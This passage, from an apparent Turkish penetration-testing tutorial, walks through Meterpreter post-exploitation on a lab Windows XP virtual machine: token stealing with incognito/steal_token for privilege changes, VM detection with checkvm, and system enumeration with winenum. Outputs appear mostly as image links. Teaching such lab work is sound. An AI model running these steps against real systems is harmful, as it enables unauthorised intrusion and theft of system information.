

Görüldüğü üzere hedef sistemdeki hak seviyemiz pentest kullanıcı (hesabı) seviyesinden Windows sistemlerde en yüksek seviye olan SYSTEM seviyesine ulaşmıştır. Bu v.b. işlemlere privilege escalation (yetki yükseltme) adı verilir.

#### **h) Hedef Sistemde Yetki Yükseltme 2**

Privilege Escalation (Yetki Yükseltme) konusunda bir diğer yöntem uzak sistemdeki belirli bir process'in (web jargonunda çerez diye adlandırılan) "token"ını çalarak o process'in yetkisinde sistemde bulunmaya dayanır. Bu işlem için meterpreter payload'umuzdaki incognito (Tebdil-i Kıyafet) uzantısını etkin kılmamız gerekir:

Kali Linux Terminal:

```
1 meterpreter > use incognito
```


Sistemdeki mevcut yetkimizi öğrenelim ve ardından belirlediğimiz bir process'in pid'sini kullanarak o process'in sistemdeki yetkisine geçiş yapalım.

Kali Linux Terminal:

- 1 meterpreter > getuid
- 2 meterpreter > steal\_token XXXX // Hedef Process'in PID'si

Çıktı:



Bu işlem sırasında genellikle hata mesajı terminalde sizi karşılar, ancak sorun yoktur. İşlem gerçekleşmiştir. getuid komutunu kullanarak hedef sistemdeki mevcut yetkinizin değiştiğini gözlemleyebilirsiniz:

## Kali Linux Terminal:

1 meterpreter > getuid

Çıktı:



Görüldüğü üzere sistemdeki seviyemiz SYSTEM'dan pentest kullanıcı hesabı düzeyine geçmiştir. Bu yapılan işlem ile aslında yetki düşürme işlemi yapılmış oldu, ancak aynı işlem tersinden de gerçekleştirilebilir. Buradaki amaç herhangi bir spesifik servisin sistemdeki yetkisine geçişi göstermektir.

## **i) Hedef Sistem Gerçek Bir Makina mı Yoksa Sanallaştırma Ortamındaki Bir Makina mı Tespiti**

Bazen sızılan sistemler VMWare ya da VirtualBox gibi sanallaştırma ortamlarında açılmış sanal makinalar olabilmektedir. Örneğin bu makalede üzerinde testler yapılan hedef sistem olan Windows XP, VirtualBox yazılımı içerisinde açılmış bir alanda çalıştırılmaktadır. Dolayısıyla bir sanal makinadır. Bir sistemin sanal makina olup olmadığını tespit etmek hedef network haritasındaki (topolojisindeki) yerimizi öğrenmek adına bir bilgi verir. Eğer sanal makinadaysak atlamamız gereken bir ana makina (yani sanal makinayı yazılım gibi çalıştıran gerçek makina) vardır. Ondan sonra hedef network'te atlamalar hayal edilebilir. Eğer hedef sistem direk gerçek makinaysa bu durumda işler biraz daha kolaylaşır. Sonuç olarak yol haritası belirlemek adına hedef sistem sanal mı gerçek mi bilgisini edinmek işlevseldir. Meterpreter payload'umuz yerleştiği hedef sistemi test eden bir komuta sahiptir. Aşağıdaki kodlamada öncelikle run ( ve iki kere TAB) komutu ile nelerin meterpreter içerisinde çalıştırılabileceği gösterilmiştir. Ardından hedef sistemin sanal makina mı değil mi testini yapacak meterpreter içerisindeki betiğin kullanımı gösterilmiştir:

#### Kali Linux Terminal:

1

meterpreter > run // ve iki kere TAB tuşuna basılır

2 meterpreter > run checkvm

#### Çıktı:





Yukarıdaki resimden görebileceğiniz üzere hedef sistemin Sun (el değiştirme sonucu yeni adıyla Oracle) VirtualBox sanal makinası olduğu anlaşılmıştır. Şayet hedef sistem sanal bir makina olmasaydı sizi şöyle bir çıktı karşılayacaktı:



# **j) Hedef Sistem Hakkında İçerden Bilgi Toplama**

Meterpreter komutu olan winenum komutu hedef sistemden toplanabilecek ne kadar bilgi varsa (örn; ps bilgisi, ortam değişkenleri(environment variables) listesi, kullanıcı hesapları listesi, yüklü yazılımların listesi, network interface'leri, route tablosu, arp girdileri,...) makinamıza dosyalar halinde getirir. Bu bilgiler bize hedef sistemi tam manasıyla tanıma ve bambaşka saldırılarda bulunma imkanı sunabilir. Aşağıda run winenum komutu ile hedef sistemden nasıl bilgi toplaması yapıldığı gösterilmiştir:

Kali Linux Terminal:

1 meterpreter > run winenum

Çıktı:

[ Meterpreter'daki bilgi toplama betiği tetiklenir ]



[ Bilgilerin toplandığı dizin kopyalanır ]



[ Toplanan bilgiler listelenir ]

